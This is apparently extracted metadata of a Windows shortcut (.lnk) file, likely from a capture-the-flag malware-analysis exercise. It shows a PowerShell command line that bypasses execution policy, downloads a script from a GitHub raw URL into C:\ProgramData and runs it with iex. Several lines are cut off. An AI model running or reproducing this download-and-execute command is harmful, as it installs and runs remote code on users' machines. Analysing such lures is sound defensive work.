 Create Date : 2018:09:15 04:14:14-03:00
Access Date : 2018:09:15 04:14:14-03:00
Modify Date : 2018:09:15 04:14:14-03:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powers
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\
l.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).Do
e('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C
ata\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1'
Machine ID : win-base-2019
Open Link
Copy Link Address